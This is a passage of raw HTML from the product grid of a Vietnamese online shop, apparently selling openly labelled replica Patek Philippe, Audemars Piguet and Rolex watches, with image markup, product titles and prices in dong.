https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47989" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-replica-mat-xam-tinh-chinh-day-cao-su-xanh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REPLICA MẶT XÁM TINH CHỈNH DÂY CAO SU XANH 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47975 status-publish last instock product_cat-dong-ho-patek-philippe-aquanaut product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-replica-11-mat-xam-tinh-chinh-day-cao-su-den/" aria-label="ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REPLICA 11 MẶT XÁM TINH CHỈNH DÂY CAO SU ĐEN 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-2-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-2-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-2-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DEN-40MM-2-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47975" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-replica-11-mat-xam-tinh-chinh-day-cao-su-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REPLICA 11 MẶT XÁM TINH CHỈNH DÂY CAO SU ĐEN 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47968 status-publish first instock product_cat-dong-ho-audemars-piguet-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-tourbillon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-audemars-piguet-tourbillon-26600cr-che-tac-openworked-vo-ma-vang-hong/" aria-label="ĐỒNG HỒ AUDEMARS PIGUET TOURBILLON 26600CR CHẾ TÁC OPENWORKED VỎ MẠ VÀNG HỒNG 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-2-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-2-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-2-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-1-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-OPENWORKED-VO-MA-VANG-HONG-41MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47968" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-audemars-piguet-tourbillon-26600cr-che-tac-openworked-vo-ma-vang-hong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ AUDEMARS PIGUET TOURBILLON 26600CR CHẾ TÁC OPENWORKED VỎ MẠ VÀNG HỒNG 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47947 status-publish instock product_cat-dong-ho-audemars-piguet-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-tourbillon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-audemars-piguet-tourbillon-26600cr-che-tac-cao-cap-openworked-1/" aria-label="ĐỒNG HỒ AUDEMARS PIGUET TOURBILLON 26600CR CHẾ TÁC CAO CẤP OPENWORKED DÂY DA ĐEN 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-TOURBILLON-26600CR-CHE-TAC-CAO-CAP-OPENWORKED-DAY-DA-DEN-41MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47947" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-audemars-piguet-tourbillon-26600cr-che-tac-cao-cap-openworked-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ AUDEMARS PIGUET TOURBILLON 26600CR CHẾ TÁC CAO CẤP OPENWORKED DÂY DA ĐEN 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47933 status-publish instock product_cat-oyster-perpetual product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-oyster-perpetual-m124300-0007-replica-11/" aria-label="ĐỒNG HỒ ROLEX OYSTER PERPETUAL M124300-0007 REPLICA 11 MẶT SỐ MÀU ĐỎ VS FACTORY 36MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-9-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-8-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-8-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-8-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-36MM-8-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47933" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-oyster-perpetual-m124300-0007-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX OYSTER PERPETUAL M124300-0007 REPLICA 11 MẶT SỐ MÀU ĐỎ VS FACTORY 36MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47921 status-publish instock product_cat-oyster-perpetual product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-oyster-perpetual-m124300-0007-replica-cao-cap-mat-so-mau-do/" aria-label="ĐỒNG HỒ ROLEX OYSTER PERPETUAL M124300-0007 REPLICA CAO CẤP MẶT SỐ MÀU ĐỎ VS FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-9-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-8-150x150.webp 150w, 